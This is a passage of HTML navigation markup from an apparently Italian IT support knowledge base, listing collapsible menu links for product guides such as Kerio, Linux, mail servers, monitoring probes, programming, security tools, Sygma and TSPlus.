                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
